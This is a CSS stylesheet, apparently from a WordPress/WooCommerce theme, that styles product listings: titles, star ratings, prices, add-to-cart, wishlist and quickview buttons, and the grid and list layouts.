ul.products li.product .product-loop-title, ul.products li.product-category .product-loop-title {

    font-size: 1em;

    text-decoration: none;

}

ul.products li.product h3, ul.products li.product-category h3 {

    font-size: 1em;

    line-height: 1.35;

    margin-bottom: 0.7143em;

}

ul.products li.product .rating-wrap, ul.products li.product-category .rating-wrap {

    margin: 0 auto 1.2em;

    height: 1px;

    position: relative;

    display: table;

}

ul.products li.product .rating-wrap .rating-after, ul.products li.product-category .rating-wrap .rating-after, ul.products li.product .rating-wrap .rating-before, ul.products li.product-category .rating-wrap .rating-before {

    display: table-cell;

    width: 50%;

    height: 1px;

    vertical-align: middle;

}

ul.products li.product .rating-wrap .rating-after .rating-line, ul.products li.product-category .rating-wrap .rating-after .rating-line, ul.products li.product .rating-wrap .rating-before .rating-line, ul.products li.product-category .rating-wrap .rating-before .rating-line {

    display: block;

    height: 1px;

    width: 100%;

    margin-top: 1px;

}

ul.products li.product .rating-wrap .rating-before .rating-line, ul.products li.product-category .rating-wrap .rating-before .rating-line {

    background-image: - webkit-linear-gradient(right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

}

ul.products li.product .rating-wrap .rating-after .rating-line, ul.products li.product-category .rating-wrap .rating-after .rating-line {

    background-image: - webkit-linear-gradient(left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);

}

ul.products li.product .rating-wrap .rating-content, ul.products li.product-category .rating-wrap .rating-content {

    display: table-cell;

}

ul.products li.product .rating-wrap .star-rating, ul.products li.product-category .rating-wrap .star-rating, ul.products li.product .rating-wrap .star-rating span, ul.products li.product-category .rating-wrap .star-rating span {

    width: 6.7em;

    margin-right: -2px;

}

ul.products li.product .rating-wrap .star-rating:before, ul.products li.product-category .rating-wrap .star-rating:before, ul.products li.product .rating-wrap .star-rating span:before, ul.products li.product-category .rating-wrap .star-rating span:before {

    left: 0.6em;

}

ul.products li.product .description, ul.products li.product-category .description {

    display: none;

    margin-top: 1.5em;

}

ul.products li.product .description p, ul.products li.product-category .description p {

    margin-bottom: 1em;

    line-height: 1.5714em;

}

ul.products li.product .price, ul.products li.product-category .price {

    display: block;

    font-size: 1.4286em;

    margin-top: -0.25em;

    margin-bottom: 0.75em;

}

ul.products li.product .add-links, ul.products li.product-category .add-links {

    display: inline-block;

    position: relative;

    margin-bottom: 1.0714em;

}

ul.products li.product .add-links .tooltip-inner, ul.products li.product-category .add-links .tooltip-inner {

    white-space: nowrap;

}

ul.products li.product .add-links .add_to_cart_read_more, ul.products li.product-category .add-links .add_to_cart_read_more, ul.products li.product .add-links .add_to_cart_button, ul.products li.product-category .add-links .add_to_cart_button {

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

    float: left;

}

ul.products li.product .add-links .added_to_cart, ul.products li.product-category .add-links .added_to_cart {

    display: none;

}

ul.products li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .add-links .yith-wcwl-add-to-wishlist > div {

    left: 0;

}

ul.products li.product .add-links .quickview, ul.products li.product-category .add-links .quickview {

    right: 0;

}

ul.products li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product .add-links .quickview, ul.products li.product-category .add-links .quickview {

    position: absolute;

    top: 0;

    opacity: 0;

    visibility: hidden;

}

ul.products li.product .links-on-image, ul.products li.product-category .links-on-image {

    height: 0;

}

ul.products li.product .links-on-image .add-links-wrap, ul.products li.product-category .links-on-image .add-links-wrap {

    display: none;

}

ul.products li.product .links-on-image .add-links-wrap .add-links, ul.products li.product-category .links-on-image .add-links-wrap .add-links {

    font-size: 1em;

    display: block;

    text-align: left;

    position: static;

    margin-bottom: 0;

}

ul.products li.product .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category .links-on-image .add-links-wrap .add-links > * {

    position: relative;

    z-index: 2;

    display: none;

    opacity: 0;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview {

    background: transparent;

    border-radius: 5px !important;

    margin-top: -3em;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more {

    float: left;

    margin-left: 0.8em;

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button:before, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover {

    color: #fff;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist {

    float: right;

    margin-right: 0.8em;

    position: relative;

    margin-bottom: -3px;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    display: inline-block;

    position: relative;

    opacity: 0;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    visibility: visible;

    left: auto;

    top: auto;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview {

    font-size: 0.9em;

    position: absolute;

    top: -1px;

    right: -1px;

    left: auto !important;

    width: auto;

    height: auto;

    line-height: 1;

    margin: 0;

    padding: 0.7937em;

    text-indent: 0;

    border-radius: 0 7px 0 7px !important;

    background: #52b9b5;

    color: #fff;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    visibility: visible;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:before {

    position: static;

    margin-right: 0.5714em;

}

ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:hover {

    background: #64c0bd;

}

ul.products li.product.show-links-onimage .add-links-wrap, ul.products li.product-category.show-links-onimage .add-links-wrap {

    display: none;

}

ul.products li.product.show-links-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-links-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-wq-onimage .add-links .yith-wcwl-add-to-wishlist, ul.products li.product-category.show-wq-onimage .add-links .yith-wcwl-add-to-wishlist, ul.products li.product.show-wq-onimage .add-links .quickview, ul.products li.product-category.show-wq-onimage .add-links .quickview {

    display: none;

}

ul.products li.product.show-wq-onimage .add-links .add_to_cart_read_more, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_read_more, ul.products li.product.show-wq-onimage .add-links .add_to_cart_button, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_button {

    text-indent: 0 !important;

    width: auto !important;

    padding: 0 0.7143em !important;

}

ul.products li.product.show-wq-onimage .add-links .add_to_cart_read_more:before, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_read_more:before, ul.products li.product.show-wq-onimage .add-links .add_to_cart_button:before, ul.products li.product-category.show-wq-onimage .add-links .add_to_cart_button:before {

    position: static !important;

    font-size: 1em !important;

    margin-right: 0.5714em !important;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap .add-links > * {

    visibility: hidden;

}

ul.products li.product.show-wq-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products li.product-category.show-wq-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products li.product.show-outimage-q-onimage-alt, ul.products li.product-category.show-outimage-q-onimage-alt {

    margin-bottom: 15px;

    padding-bottom: 15px;

}

ul.products li.product.show-outimage-q-onimage-alt > div, ul.products li.product-category.show-outimage-q-onimage-alt > div {

    background-color: #fff;

    border-radius: 7px;

}

ul.products li.product.show-outimage-q-onimage-alt:hover > div, ul.products li.product-category.show-outimage-q-onimage-alt:hover > div {

    box-shadow: 0 2px 20px 0px rgba(0, 0, 0, 0.2);

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .labels, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels {

    position: absolute;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .labels .onhot, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels .onhot, ul.products li.product.show-outimage-q-onimage-alt .product-image .labels .onsale, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .labels .onsale {

    position: relative;

    margin-bottom: 5px;

    border-radius: 20px;

    /* 20px */

    font-size: 11px;

    left: 0.8em;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links a, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links a {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview {

    display: block;

    font-size: 12px;

    border: 0px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:hover {

    opacity: 0.9;

}

ul.products li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:before {

    font-family: "Porto";

    content: "\e851";

    font-size: 12px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title > * {

    font-weight: 400;

    font-size: 14px;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:hover, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:hover, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:focus, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:focus, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:active, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:active {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:hover > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:hover > *, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:focus > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:focus > *, ul.products li.product.show-outimage-q-onimage-alt .product-loop-title:active > *, ul.products li.product-category.show-outimage-q-onimage-alt .product-loop-title:active > * {

    color: #5b5b5f;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap {

    margin-bottom: 0.2em;

    margin-top: 20px;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .rating-before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .rating-before, ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .rating-after, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .rating-after {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating:before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating:before {

    color: #c3c5c9;

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage-alt .rating-wrap .star-rating span:before, ul.products li.product-category.show-outimage-q-onimage-alt .rating-wrap .star-rating span:before {

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage-alt .price, ul.products li.product-category.show-outimage-q-onimage-alt .price {

    margin-top: 0.5em;

    margin-bottom: 0.75em;

    font-size: 18px;

    font-weight: 400;

}

ul.products li.product.show-outimage-q-onimage-alt .price ins, ul.products li.product-category.show-outimage-q-onimage-alt .price ins {

    color: #f00;

}

ul.products li.product.show-outimage-q-onimage-alt .price del, ul.products li.product-category.show-outimage-q-onimage-alt .price del {

    color: #2b2b2d;

}

ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_button, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_button, ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_read_more, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_read_more {

    padding: 0 10px 0 9px !important;

    font-size: 12.5px;

    color: #6f6e6b;

    text-transform: uppercase;

    letter-spacing: 0.025em;

    height: 32px;

    line-height: 32px;

    border-color: #f4f4f4;

    font-weight: 400;

}

ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple:before, ul.products li.product.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple:before {

    font-family: "porto" !important;

    content: "\e87f";

    margin-right: 5px !important;

    font-size: 17px !important;

    vertical-align: top;

}

ul.products li.product.show-outimage-q-onimage-alt .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage-alt .add-links .quickview {

    display: none;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a {

    line-height: 32px;

    height: 32px;

    width: 32px;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:focus, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:focus, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    border-color: #d8d8d6;

    background: #f4f4f4;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span.ajax-loading:hover, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span.ajax-loading:hover {

    background-color: #f4f4f4;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\e889";

    font-family: "porto";

    font-size: 17px;

}

ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    font-family: "porto";

    content: '\e88a';

    font-size: 17px;

}

ul.products li.product.show-outimage-q-onimage .product-image, ul.products li.product-category.show-outimage-q-onimage .product-image {

    border-color: #ececec;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

ul.products li.product.show-outimage-q-onimage .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: none;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    visibility: hidden;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview {

    top: auto;

    bottom: 0;

    border: 0;

    width: 100%;

    line-height: 25px;

    text-transform: uppercase;

    font-family: "Oswald", "Open Sans", Arial, serif;

    letter-spacing: 0.025em;

    border-radius: 0 0 7px 7px !important;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:hover {

    opacity: 0.9 !important;

    text-decoration: underline;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:before {

    content: '';

}

ul.products li.product.show-outimage-q-onimage .product-loop-title, ul.products li.product-category.show-outimage-q-onimage .product-loop-title, ul.products li.product.show-outimage-q-onimage .product-loop-title > *, ul.products li.product-category.show-outimage-q-onimage .product-loop-title > * {

    font-weight: 400;

    font-size: 15px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap, ul.products li.product-category.show-outimage-q-onimage .rating-wrap {

    margin-bottom: 0.2em;

    margin-top: 20px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .rating-before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .rating-before, ul.products li.product.show-outimage-q-onimage .rating-wrap .rating-after, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .rating-after {

    display: none;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating:before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating:before {

    color: #797876;

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating span:before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating span:before {

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage .price, ul.products li.product-category.show-outimage-q-onimage .price {

    margin-top: 0.5em;

    margin-bottom: 1.25em;

}

ul.products li.product.show-outimage-q-onimage .add_to_cart_button, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_button, ul.products li.product.show-outimage-q-onimage .add_to_cart_read_more, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_read_more {

    padding: 0 10px 0 9px !important;

    font-size: 12.5px;

    color: #6f6e6b;

    text-transform: uppercase;

    letter-spacing: 0.025em;

    height: 32px;

    line-height: 32px;

    background: transparent;

    border-color: #d8d8d6;

}

ul.products li.product.show-outimage-q-onimage .add_to_cart_button.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_button.product_type_simple:before, ul.products li.product.show-outimage-q-onimage .add_to_cart_read_more.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_read_more.product_type_simple:before {

    font-family: "porto" !important;

    content: "\e87f";

    margin-right: 5px !important;

    font-size: 17px !important;

    vertical-align: top;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a {

    line-height: 32px;

    height: 32px;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:focus, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:focus, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    border-color: #d8d8d6;

    background: transparent;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\e889";

    font-family: "porto";

    font-size: 17px;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    font-family: "porto";

    content: '\e811';

}

ul.products li.product:hover.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products li.product-category:hover.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products.pwidth-lg-6 li.product.hover.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple::before, ul.products.pwidth-lg-6 li.product:hover.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple::before, ul.products.pwidth-lg-6 li.product.hover.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple::before, ul.products.pwidth-lg-6 li.product:hover.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple::before {

    margin-left: 5px !important;

}

ul.products.grid li.product.show-outimage-q-onimage:hover .product-image, ul.products.grid li.product-category.show-outimage-q-onimage:hover .product-image {

    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.2);

}

ul.products.grid li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products.grid li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products.grid li.product.show-outimage-q-onimage .add-links .quickview, ul.products.grid li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: none;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview {

    display: none;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-loop-title {

    font-size: 18px;

    color: #666;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-loop-title > *, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-loop-title > * {

    font-size: 18px;

    color: #666;

    margin-bottom: 10px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .rating-wrap, ul.products.list li.product-category.show-outimage-q-onimage-alt .rating-wrap {

    margin-bottom: 22px;

    margin-top: 12px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview {

    display: inline-block;

    line-height: 32px;

    height: 32px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview:hover, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview:hover {

    background: transparent;

    opacity: 0.8;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview:before, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview:before {

    font-family: "Porto";

    content: "\e812";

    font-size: 17px;

}

ul.products.list li.product.show-outimage-q-onimage-alt:hover > div, ul.products.list li.product-category.show-outimage-q-onimage-alt:hover > div {

    box-shadow: none;

}

ul.products.list li.product.show-outimage-q-onimage .product-loop-title > *, ul.products.list li.product-category.show-outimage-q-onimage .product-loop-title > * {

    font-size: 18px;

    color: #666;

    line-height: 18px;

}

ul.products.list li.product.show-outimage-q-onimage .rating-wrap, ul.products.list li.product-category.show-outimage-q-onimage .rating-wrap {

    margin-top: 10px;

    margin-bottom: 22px !important;

}

ul.products.list li.product.show-outimage-q-onimage .price, ul.products.list li.product-category.show-outimage-q-onimage .price {

    margin-bottom: 0.75em;

}

ul.products.list li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products.list li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: hidden;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: inline-block;

    line-height: 32px;

    height: 32px;

    border-color: #d8d8d6;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview:hover, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview:hover {

    background: transparent;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview:before, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview:before {

    font-family: "Porto";

    content: "\e812";

    font-size: 17px;

}

ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist > div {

    left: -2.8em;

}

ul.products li.product.hover .add-links .quickview, ul.products li.product:hover .add-links .quickview {

    right: -2.8em;

}

ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product.hover .add-links .quickview, ul.products li.product:hover .add-links .quickview {

    opacity: 1;

    visibility: visible;

}

ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

